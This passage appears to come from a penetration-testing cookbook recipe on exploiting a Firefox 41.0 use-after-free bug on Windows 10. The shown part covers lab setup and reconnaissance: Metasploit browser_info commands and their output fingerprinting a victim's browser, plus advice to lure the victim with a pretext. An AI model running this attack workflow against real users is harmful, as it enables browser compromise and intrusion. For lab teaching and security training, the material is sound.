 Exploiting a Windows 10 machine
In this recipe, we will exploit a use-after-free vulnerability present in
nsSMILTimeContainer::NotifyTimeChange() across numerous versions of Mozilla
Firefox on Microsoft Windows.
Getting ready
So, before we begin we need to download Mozilla Firefox 41.0 from https://ftp.mozilla.
org/pub/firefox/releases/41.0/win32/en-US/Firefox%20Setup%2041.0.exe and install it
on our Windows 10 target machine.
How to do it...
As always, good reconnaissance makes all the difference, so we first need to gather
information about the browser the victim is using.
1. To help us with this task, we can use the HTTP Client Information Gather
auxiliary module by specifying the IP address and port of the host to listen on
and the URI to use, then use one of your favorite pretexts to make the victim
open the link:
msf > use auxiliary/gather/browser_info
msf auxiliary(gather/browser_info) > set SRVHOST 192.168.216.5
SRVHOST => 192.168.216.5
msf auxiliary(gather/browser_info) > set SRVPORT 80
SRVPORT => 80
msf auxiliary(gather/browser_info) > set URIPATH /
URIPATH => /
msf auxiliary(gather/browser_info) > run
[*] Auxiliary module running as background job 1.
msf auxiliary(gather/browser_info) >
[*] Using URL: http://192.168.216.5:80/
[*] Server started.
[*] Gathering target information for 192.168.216.150
[*] Sending HTML response to 192.168.216.150
[+] 192.168.216.150 - We have found the following interesting
information:
[*] 192.168.216.150 - source = Browser allows JavaScript
[*] 192.168.216.150 - ua_name = Firefox
[*] 192.168.216.150 - ua_ver = 41.0
[*] 192.168.216.150 - arch = x86